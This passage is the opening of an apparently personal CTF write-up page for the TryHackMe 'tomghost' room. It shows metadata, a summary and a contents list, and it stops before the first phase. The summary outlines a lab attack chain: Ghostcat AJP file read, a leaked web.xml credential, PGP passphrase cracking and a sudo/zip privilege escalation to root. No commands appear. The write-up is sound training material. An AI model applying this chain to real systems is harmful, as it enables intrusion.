



<file: writeups/tomghost.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8">
<!-- Content Security Policy. GitHub Pages cannot send response headers, so this
     is delivered as a meta tag. These pages load nothing external at all, so the policy is stricter:
     no off-origin scripts, no outbound connections.
     Note: frame-ancestors and report-uri are ignored in meta form. -->
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self' 'unsafe-inline' https://gc.zgo.at; style-src 'self' 'unsafe-inline'; img-src 'self' data:; font-src 'self'; connect-src 'self' https://atharvak161.goatcounter.com; object-src 'none'; base-uri 'self'; form-action 'none'; upgrade-insecure-requests">
<!-- Outbound links previously sent the full page URL to LinkedIn, GitHub,
     Credly and every other destination. Origin only, cross-origin. -->
<meta name="referrer" content="strict-origin-when-cross-origin">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>TryHackMe &mdash; tomghost &mdash; Atharva Kulkarni</title>
  <meta name="description" content="Chaining Tomcat AJP Ghostcat (CVE-2020-1938) file read, a leaked web.xml credential and a sudo/zip GTFOBins misconfiguration to root. TryHackMe writeup.">
  <link rel="canonical" href="https://atharvaxsecurity.com/writeups/tomghost.html">
  <link rel="icon" href="/favicon.ico" sizes="32x32">
  <link rel="icon" href="/favicon.svg" type="image/svg+xml">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png">
  <meta property="og:type" content="article">
  <meta property="og:url" content="https://atharvaxsecurity.com/writeups/tomghost.html">
  <meta property="og:title" content="TryHackMe &mdash; tomghost &mdash; Atharva Kulkarni">
  <meta property="og:description" content="Ghostcat (CVE-2020-1938) AJP file read, a web.xml credential leak, a cracked PGP passphrase and a sudo/zip GTFOBins privilege escalation to root.">
  <meta property="og:image" content="https://atharvaxsecurity.com/thumbnail.jpg?v=2">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:url" content="https://atharvaxsecurity.com/writeups/tomghost.html">
  <meta name="twitter:title" content="TryHackMe &mdash; tomghost &mdash; Atharva Kulkarni">
  <meta name="twitter:description" content="Ghostcat (CVE-2020-1938) AJP file read, a web.xml credential leak, a cracked PGP passphrase and a sudo/zip GTFOBins privilege escalation to root.">
  <meta name="twitter:image" content="https://atharvaxsecurity.com/thumbnail.jpg?v=2">
  <link rel="stylesheet" href="../assets/css/tokens.css">
  <link rel="stylesheet" href="../assets/css/writeup.css">
    <style>
    .wr-badge.hard { background: rgba(255,77,109,.1); color: var(--accent3); border: 1px solid rgba(255,77,109,.2); }
    .wr-summary { background: var(--surface); border: 1px solid var(--border); border-radius: 4px; padding: 1.2rem 1.5rem; margin-bottom: 2rem; }
    .wr-flag { color: var(--accent2); letter-spacing: .05em; word-break: break-all; }
    .wr-toc { background: var(--surface); border: 1px solid var(--border); border-radius: 4px; padding: 1.1rem 1.5rem; margin-bottom: 2.5rem; }
    .wr-toc-title { color: var(--accent); font-size: .72rem; letter-spacing: .12em; text-transform: uppercase; margin-bottom: .6rem; }
    .wr-toc ol { margin: 0 0 0 1.1rem; padding-left: .4rem; font-size: .8rem; }
    .wr-toc a:hover { color: var(--accent) !important; }
    .wr-phase { margin-bottom: 3rem; scroll-margin-top: 5rem; }
    .wr-table { width: 100%; border-collapse: collapse; margin: .8rem 0 1.5rem; font-size: .8rem; display: block; overflow-x: auto; }
    /* Which machine a command runs on. This box moves between the attacker box
       and two users on the target, and the commands are only followable if the
       prompt is unambiguous - a scp run from the wrong side is one of the
       lessons below. */
    .wr-where { display: inline-block; font-family: var(--font-mono); font-size: .66rem; letter-spacing: .1em; text-transform: uppercase; padding: .15rem .55rem; border-radius: 2px; margin-bottom: -.3rem; }
    .wr-where.attack { background: rgba(0,212,255,.1); color: var(--accent); border: 1px solid rgba(0,212,255,.2); }
    .wr-where.target { background: rgba(0,255,157,.08); color: var(--accent2); border: 1px solid rgba(0,255,157,.18); }
    .wr-where.root { background: rgba(255,77,109,.1); color: var(--accent3); border: 1px solid rgba(255,77,109,.2); }
  </style>
  <script>(function(){var t=localStorage.getItem('theme');if(t==='dark'||t==='light')document.documentElement.setAttribute('data-theme',t);})()</script>
  <script data-goatcounter="https://atharvak161.goatcounter.com/count" async src="https://gc.zgo.at/count.js"></script>
<!-- GENERATED:writeup-jsonld start — produced by tools/build-fallbacks.mjs from SITE.writeups. Do not hand-edit; edit SITE.writeups and run `node tools/build-fallbacks.mjs` instead. -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "TechArticle",
  "headline": "tomghost — TryHackMe walkthrough",
  "name": "tomghost",
  "url": "https://atharvaxsecurity.com/writeups/tomghost.html",
  "description": "Chained an unpatched Tomcat AJP connector into root — Ghostcat (CVE-2020-1938) unauthenticated file read, a credential leaked in web.xml, a cracked PGP passphrase, then a sudo/zip GTFOBins misconfiguration.",
  "author": {
    "@type": "Person",
    "name": "Atharva Kulkarni",
    "url": "https://atharvaxsecurity.com/"
  },
  "publisher": {
    "@type": "Person",
    "name": "Atharva Kulkarni",
    "url": "https://atharvaxsecurity.com/"
  },
  "inLanguage": "en",
  "isPartOf": {
    "@type": "CollectionPage",
    "name": "CTF Writeups",
    "url": "https://atharvaxsecurity.com/writeups/"
  },
  "about": {
    "@type": "Thing",
    "name": "Penetration testing walkthrough"
  }
}
</script>
<!-- GENERATED:writeup-jsonld end -->
</head>
<body>
  <a href="#main" class="skip-link">Skip to content</a>
  <div class="wr-header">
    <a href="../#writeups" class="wr-back">&larr; Portfolio</a>
    <a href="index.html" class="wr-back wr-hub">&larr; All Writeups</a>
    <span class="wr-header-title">CTF Writeup</span>
  </div>

  <main id="main" tabindex="-1">
  <div class="wr-hero">
    <span class="wr-platform-tag">TryHackMe</span>
    <h1 class="wr-title">tomghost</h1>
    <div class="wr-meta">
      <span class="wr-badge hard">Chained Exploitation</span>
      <span class="wr-badge category">Tomcat</span>
      <span class="wr-badge category">AJP / Ghostcat</span>
      <span class="wr-badge category">Arbitrary File Read</span>
      <span class="wr-badge category">PGP Crack</span>
      <span class="wr-badge category">GTFOBins</span>
      <span class="wr-badge category">Privilege Escalation</span>
    </div>
    <div class="wr-summary">
      <div class="wr-summary-row"><span class="wr-summary-key">Target</span><span class="wr-summary-val">tomghost &mdash; <span class="wr-inline-code">10.129.182.160</span></span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Room type</span><span class="wr-summary-val">Beginner Linux boot-to-root &mdash; service exploitation to privilege escalation</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Result</span><span class="wr-summary-val">Root shell &middot; 2/2 flags</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Chain</span><span class="wr-summary-val">Recon &rarr; AJP Ghostcat file read &rarr; web.xml cred leak &rarr; SSH foothold &rarr; PGP passphrase crack &rarr; lateral to merlin &rarr; sudo/zip GTFOBins privesc &rarr; root</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">References</span><span class="wr-summary-val"><a href="https://nvd.nist.gov/vuln/detail/CVE-2020-1938" target="_blank" rel="noopener noreferrer" class="wr-ref">CVE-2020-1938</a> &middot; <a href="https://cwe.mitre.org/data/definitions/538.html" target="_blank" rel="noopener noreferrer" class="wr-ref">CWE-538</a> &middot; <a href="https://cwe.mitre.org/data/definitions/522.html" target="_blank" rel="noopener noreferrer" class="wr-ref">CWE-522</a> &middot; <a href="https://cwe.mitre.org/data/definitions/269.html" target="_blank" rel="noopener noreferrer" class="wr-ref">CWE-269</a> &middot; <a href="https://gtfobins.github.io/gtfobins/zip/" target="_blank" rel="noopener noreferrer" class="wr-ref">GTFOBins: zip</a></span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Tools</span><span class="wr-summary-val">nmap &middot; searchsploit &middot; Ghostcat PoC &middot; ssh &middot; scp &middot; gpg2john &middot; John the Ripper &middot; gpg &middot; GTFOBins</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Flag 1 &mdash; user</span><span class="wr-summary-val wr-flag">THM{flag for question #1}</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Flag 2 &mdash; root</span><span class="wr-summary-val wr-flag">THM{flag for question #2}</span></div>
    </div>
    <div class="wr-toc">
      <div class="wr-toc-title">Contents</div>
      <ol>
          <li style="margin-bottom:.3rem"><a href="#environment" style="color:var(--text2);text-decoration:none">Environment</a></li>
          <li style="margin-bottom:.3rem"><a href="#phase-1-network-recon" style="color:var(--text2);text-decoration:none">Phase 1: Network Recon</a></li>
          <li style="margin-bottom:.3rem"><a href="#phase-2-the-ajp-vulnerability" style="color:var(--text2);text-decoration:none">Phase 2: The AJP Vulnerability (Ghostcat)</a></li>
          <li style="margin-bottom:.3rem"><a href="#phase-3-ghostcat-file-read" style="color:var(--text2);text-decoration:none">Phase 3: Ghostcat File Read &rarr; web.xml</a></li>
          <li style="margin-bottom:.3rem"><a href="#flag-1-ssh-foothold" style="color:var(--text2);text-decoration:none">Flag 1: SSH Foothold + user.txt</a></li>
          <li style="margin-bottom:.3rem"><a href="#phase-4-pgp-crack" style="color:var(--text2);text-decoration:none">Phase 4: PGP Crack &rarr; Lateral to merlin</a></li>
          <li style="margin-bottom:.3rem"><a href="#flag-2-sudo-zip-privesc" style="color:var(--text2);text-decoration:none">Flag 2: sudo/zip Privesc to Root</a></li>
          <li style="margin-bottom:.3rem"><a href="#full-attack-chain-summary" style="color:var(--text2);text-decoration:none">Full Attack Chain Summary</a></li>
          <li style="margin-bottom:.3rem"><a href="#key-lessons" style="color:var(--text2);text-decoration:none">Key Lessons</a></li>
      </ol>
    </div>
  </div>
  <div class="wr-body">
      <div class="wr-phase">
  <p class="wr-p"><strong>Target:</strong> tomghost (<span class="wr-inline-code">10.129.182.160</span>) &nbsp;<strong>Room type:</strong> beginner boot-to-root &mdash; an outdated Apache Tomcat AJP connector chained into a Linux privilege-escalation misconfiguration. <strong>Final result:</strong> root shell, both flags.</p>
  <p class="wr-p">This writeup explains not just <em>what</em> was run, but <em>why</em> &mdash; every command is broken down piece by piece, and every vulnerability is explained conceptually so the logic is followable, not just the keystrokes. The whole box hinges on one idea worth internalising: <strong>a single unpatched service (Tomcat 9.0.30) leaks a credential, and from there the box is a chain of "one secret unlocks the next user."</strong></p>
      </div>
      <div class="wr-phase" id="environment">
        <h2 class="wr-phase-title">1. Environment</h2>
  <p class="wr-p">No <span class="wr-inline-code">/etc/hosts</span> entry is needed here &mdash; the room is driven entirely by IP from the TryHackMe AttackBox. Two machines are in play:</p>
  <ul style="margin:.2rem 0 1.1rem 1.1rem;padding-left:.6rem;font-size:.85rem;color:var(--text2);line-height:1.8">
    <li style="margin-bottom:.35rem"><strong>Attacker (AttackBox):</strong> <span class="wr-inline-code">10.129.73.186</span></li>
    <li style="margin-bottom:.35rem"><strong>Target (tomghost):</strong> <span class="wr-inline-code">10.129.182.160</span></li>
  </ul>
  <p class="wr-p">Everything in an <span class="wr-where attack">AttackBox</span> block runs on your machine; everything in a <span class="wr-where target">Target</span> block runs inside the compromised shell.</p>
      </div>
      <div class="wr-phase" id="phase-1-network-recon">
